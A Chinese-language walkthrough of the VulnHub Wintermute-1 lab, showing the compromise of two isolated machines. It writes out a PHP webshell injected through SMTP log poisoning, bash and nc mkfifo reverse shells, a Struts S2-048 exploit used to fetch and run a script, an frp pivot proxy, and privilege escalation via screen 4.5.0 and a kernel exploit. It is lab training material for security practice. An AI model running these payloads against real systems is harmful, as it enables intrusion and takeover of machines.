0x01 环境
靶机地址:
https://www.vulnhub.com/entry/wintermute-1,239/
两个靶机,做网络隔离
STRAYLIGHT 一张网卡可以桥接,另一张仅主机,桥接时,可能有点问题,重选一下网卡就好了
NEUROMANCER 仅主机
0x02 过程
STRAYLIGHT
1.信息收集
┌──(root㉿kali)-[/home/kali]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
13 Captured ARP Req/Rep packets, from 7 hosts. Total size: 780
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.130 08:00:27:f1:f8:7d 1 60 PCS Systemtechnik GmbH
获得IP:192.168.60.130
端口开放情况
┌──(root㉿kali)-[/home/kali]
└─# nmap --min-rate 10000 -p- 192.168.60.130
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-18 04:27 EDT
Nmap scan report for straylight (192.168.60.130)
Host is up (0.00076s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
3000/tcp open ppp
MAC Address: 08:00:27:F1:F8:7D (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.33 seconds
2.思路
打开80端口,只发现了静态页面
目录扫描,也只有静态页面
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.60.130 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /home/kali/.dirsearch/reports/192.168.60.130/_23-05-18_04-48-40.txt
Error Log: /home/kali/.dirsearch/logs/errors-23-05-18_04-48-40.log
Target: http://192.168.60.130/
[04:48:40] Starting:
[04:48:42] 301 - 317B - /manual -> http://192.168.60.130/manual/
[04:49:44] 301 - 319B - /freeside -> http://192.168.60.130/freeside/
[04:53:19] 403 - 302B - /server-status
Task Completed

打开3000端口
发现页面提示默认账户密码admin:admin

进入后发现本地请求的路径/turing-bolo/

进入后发现,存在文件包含漏洞,但只能包含日志文件


本地存在molly.log日志文件

包含本地日志

前面端口扫描扫到smtp开放,想到邮件日志,进行包含,发现包含成功

于是使用smpt发送带有木马的邮件,在结合文件包含邮件日志,获得反弹shell
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc 192.168.60.130 25
220 straylight ESMTP Postfix (Debian/GNU)
HELO xxx
250 straylight
MAIL FROM: "xxx <?php system($_REQUEST['c']); ?>"
250 2.1.0 Ok
RCPT TO:root
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
.
250 2.0.0 Ok: queued as 913F855AE

http://192.168.60.130/turing-bolo/bolo.php?bolo=/var/log/mail&c=id
bash -c "bash -i >& /dev/tcp/192.168.60.45/8080 0>&1"
url编码
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%36%30%2e%34%35%2f%38%30%38%30%20%30%3e%26%31%22
获得反弹shell
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.130] 40164
bash: cannot set terminal process group (543): Inappropriate ioctl for device
bash: no job control in this shell
www-data@straylight:/var/www/html/turing-bolo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@straylight:/var/www/html/turing-bolo$
提权过程,发现screen 4.5.0直接提权到root
www-data@straylight:/var/www/html$ find / -user root -perm -4000 -print 2>/dev/null
<l$ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/screen-4.5.0
/bin/ping
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit screen 4.5.0
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit -m linux/local/41154.sh
Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/41154
Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
Codes: N/A
Verified: True
File Type: Bourne-Again shell script, ASCII text executable
Copied to: /home/kali/Desktop/oscp/41154.sh
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.60.130 - - [18/May/2023 23:13:53] "GET /41154.sh HTTP/1.1" 200 -
www-data@straylight:/var/www/html$ cd /tmp
cd /tmp
www-data@straylight:/tmp$ ls
ls
www-data@straylight:/tmp$ wget http://192.168.60.45/41154.sh
wget http://192.168.60.45/41154.sh
--2023-05-18 20:14:15-- http://192.168.60.45/41154.sh
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
0K . 100% 438M=0s
2023-05-18 20:14:15 (438 MB/s) - '41154.sh' saved [1149/1149]
www-data@straylight:/tmp$ ls
ls
41154.sh
www-data@straylight:/tmp$ bash 41154.sh
bash 41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
ls /root -al
total 52
drwx------ 4 root root 4096 Jul 3 2018 .
drwxr-xr-x 23 root root 4096 May 12 2018 ..
-rw------- 1 root root 0 Jul 3 2018 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 2 root root 4096 May 12 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 May 12 2018 .selected_editor
-rw------- 1 root root 12459 Jul 3 2018 .viminfo
-rw------- 1 root root 33 Jul 1 2018 flag.txt
-rw------- 1 root root 778 Jul 1 2018 note.txt
drwxr-xr-x 2 root root 4096 May 12 2018 scripts
cat /root/flag.txt
5ed185fd75a8d6a7056c96a436c6d8aa
看对下一台机器的提示
cat /root/note.txt
Devs,
Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the AI via a web-based GUI.
The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the Freeside network. It is within out internal admin network, but still, it should be off the network completely. For the sake of humanity, user access should only be allowed via the physical console...who knows what this thing can do.
Anyways, we've deployed the war file on tomcat as ordered - located here:
/struts2_2.3.15.1-showcase
It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.
Regards,
Bob Laugh
Turing Systems Engineer II
Freeside//Straylight//Ops5
得到路径
/struts2_2.3.15.1-showcase
NEUROMANCER
1.信息收集
主机存活
root@straylight:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:f1:f8:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.60.130/24 brd 192.168.60.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fef1:f87d/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:9c:e4:16 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope global enp0s8
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fe9c:e416/64 scope link
valid_lft forever preferred_lft forever
root@straylight:/tmp# for i in {1..254};do ping -c 1 -W 1 192.168.56.$i;done | grep ttl=
<4};do ping -c 1 -W 1 192.168.56.$i;done | grep ttl=
64 bytes from 192.168.56.1: icmp_seq=1 ttl=128 time=0.457 ms
64 bytes from 192.168.56.100: icmp_seq=1 ttl=255 time=0.245 ms
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=0.007 ms
64 bytes from 192.168.56.102: icmp_seq=1 ttl=64 time=0.555 ms
发现内网网段:192.168.56.101/24
icmp探测存活,192.168.56.102为目标主机
上传frp到靶机上进行socks代理
frps.ini
[common]
bind_port = 13400
token = 123
frpc.ini
[common]
server_addr = 192.168.60.130
server_port = 13400
token = 123
[socks5]
type=tcp
remote_port=25800
plugin=socks5
root@straylight:/tmp# wget http://192.168.60.45/frps
wget http://192.168.60.45/frps
--2023-05-25 22:29:59-- http://192.168.60.45/frps
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15532032 (15M) [application/octet-stream]
Saving to: 'frps'
frps 100%[===================>] 14.81M --.-KB/s in 0.1s
2023-05-25 22:29:59 (149 MB/s) - 'frps' saved [15532032/15532032]
root@straylight:/tmp# ls
ls
41154.sh frp.zip frps libhax.so rootshell screens
root@straylight:/tmp# rm frp.zip
rm frp.zip
root@straylight:/tmp# wget http://192.168.60.45/frps.ini
wget http://192.168.60.45/frps.ini
--2023-05-25 22:30:16-- http://192.168.60.45/frps.ini
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39 [application/octet-stream]
Saving to: 'frps.ini'
frps.ini 100%[===================>] 39 --.-KB/s in 0s
2023-05-25 22:30:16 (8.87 MB/s) - 'frps.ini' saved [39/39]
root@straylight:/tmp# wget http://192.168.60.45/frpc
wget http://192.168.60.45/frpc
--2023-05-25 22:30:19-- http://192.168.60.45/frpc
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12505088 (12M) [application/octet-stream]
Saving to: 'frpc'
frpc 100%[===================>] 11.93M --.-KB/s in 0.05s
2023-05-25 22:30:19 (225 MB/s) - 'frpc' saved [12505088/12505088]
root@straylight:/tmp# wget http://192.168.60.45/frpc.ini
wget http://192.168.60.45/frpc.ini
--2023-05-25 22:30:22-- http://192.168.60.45/frpc.ini
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 122 [application/octet-stream]
Saving to: 'frpc.ini'
frpc.ini 100%[===================>] 122 --.-KB/s in 0s
2023-05-25 22:30:22 (20.5 MB/s) - 'frpc.ini' saved [122/122]
root@straylight:/tmp# ls
ls
41154.sh frpc frpc.ini frps frps.ini libhax.so rootshell screens
root@straylight:/tmp# export TERM=xterm-color
export TERM=xterm-color
root@straylight:/tmp# screen -S frps
# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
root@straylight:/tmp# ./frps -c frps.ini
./frps -c frps.ini
2023/05/25 22:32:54 [I] [root.go:206] frps uses config file: frps.ini
2023/05/25 22:32:54 [I] [service.go:200] frps tcp listen on 0.0.0.0:13400
2023/05/25 22:32:54 [I] [root.go:215] frps started successfully
2023/05/25 22:33:43 [I] [service.go:500] [560f577e4b27c817] client login info: ip [192.168.60.130:50522] version [0.48.0] hostname [] os [linux] arch [amd64]
启动socks代理
root@straylight:/tmp# export TERM=xterm-color
export TERM=xterm-color
root@straylight:/tmp# screen -S frpc
# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
root@straylight:/tmp# ./frpc -c frpc.ini
在kali上启动端口转发的frpc,做反弹shell的端口转发准备
[common]
server_addr = 192.168.60.130
server_port = 13400
token = 123
[rshell]
type=tcp
remote_port=8888
local_ip = 127.0.0.1
local_port = 8989
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# ./frpc -c frpc.re.ini
2023/05/26 01:36:43 [I] [service.go:299] [1cd8e8b3ea5f3d43] login to server success, get run id [1cd8e8b3ea5f3d43], server udp port [0]
2023/05/26 01:36:43 [I] [proxy_manager.go:142] [1cd8e8b3ea5f3d43] proxy added: [rshell]
2023/05/26 01:36:43 [I] [control.go:172] [1cd8e8b3ea5f3d43] [rshell] start proxy success
端口开放情况(速率不能太高,不然会扫崩)
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# proxychains4 nmap -p- -n -sT -Pn 192.168.56.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-19 03:12 EDT
Stats: 0:02:00 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 41.88% done; ETC: 03:17 (0:02:48 remaining)
Stats: 0:03:35 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 74.39% done; ETC: 03:17 (0:01:14 remaining)
Stats: 0:04:39 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 96.04% done; ETC: 03:17 (0:00:12 remaining)
Nmap scan report for 192.168.56.102
Host is up (0.0019s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
8009/tcp open ajp13
8080/tcp open http-proxy
34483/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 290.63 seconds
2.思路
发现8080端口,查看端口,发现默认页面
根据上一台靶机的提示信息,输入路径/struts2_2.3.15.1-showcase
发现Struts Showcase
搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit struts 2.3 Showcase
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
Apache Struts 2.3.x Showcase - Remote Code Execution | multiple/webapps/42324.py
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit -m multiple/webapps/42324.py
Exploit: Apache Struts 2.3.x Showcase - Remote Code Execution
URL: https://www.exploit-db.com/exploits/42324
Path: /usr/share/exploitdb/exploits/multiple/webapps/42324.py
Codes: CVE-2017-9791, S2-048
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/Desktop/oscp/42324.py
在反弹shell时,尝试了很多方式,发现只有nc的mkfifo方式才能进行反弹
编写反弹脚本文件
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.56.101 8888
root@straylight:/tmp# echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.56.101 8888 >/tmp/f" > reshell.sh
<i 2>&1|nc 192.168.56.101 8888 >/tmp/f" > reshell.sh
在Straylight上启动http服务
root@straylight:/tmp# python3 -m http.server 7979
python3 -m http.server 7979
Serving HTTP on 0.0.0.0 port 7979 ...
发送exp
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# proxychains python 42324.py http://192.168.56.102:8080/struts2_2.3.15.1-showcase/integration/saveGangster.action "wget 192.168.56.101:7979/reshell.sh -O /tmp/re.sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] exploit Apache Struts2 S2-048
[+] command: wget 192.168.56.101:7979/reshell.sh -O /tmp/re.sh
[proxychains] Strict chain ... 192.168.60.130:25800 ... 192.168.56.102:8080 ... OK
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# proxychains python 42324.py http://192.168.56.102:8080/struts2_2.3.15.1-showcase/integration/saveGangster.action "bash /tmp/re.sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] exploit Apache Struts2 S2-048
[+] command: bash /tmp/re.sh
[proxychains] Strict chain ... 192.168.60.130:25800 ... 192.168.56.102:8080 ... OK
获得反弹shell
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8989
listening on [any] 8989 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40604
sh: 0: can't access tty; job control turned off
$ $ id
uid=1000(ta) gid=1000(ta) groups=1000(ta),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:f5:02:10 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.102/24 brd 192.168.56.255 scope global enp0s8
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fef5:210/64 scope link
valid_lft forever preferred_lft forever
提权过程
内核提权
查版本
$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
搜漏洞
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit Ubuntu 16.04.4
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit -m linux/local/44298.c
Exploit: Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/44298
Path: /usr/share/exploitdb/exploits/linux/local/44298.c
Codes: CVE-2017-16995
Verified: False
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/oscp/44298.c
由于靶机没有gcc,和一些依赖,所以在kali上静态编译
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# gcc 44298.c -o 44298 -static
回传到靶机上
root@straylight:/tmp# wget 192.168.60.45/44298
wget 192.168.60.45/44298
--2023-05-30 01:51:35-- http://192.168.60.45/44298
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 782368 (764K) [application/octet-stream]
Saving to: '44298'
44298 100%[===================>] 764.03K --.-KB/s in 0.005s
2023-05-30 01:51:35 (161 MB/s) - '44298' saved [782368/782368]
root@straylight:/tmp#
获得root权限
$ wget 192.168.56.101:7979/44298
--2023-05-30 01:51:54-- http://192.168.56.101:7979/44298
Connecting to 192.168.56.101:7979... connected.
HTTP request sent, awaiting response... 200 OK
Length: 782368 (764K) [application/octet-stream]
Saving to: ‘44298’
0K .......... .......... .......... .......... .......... 6% 35.7M 0s
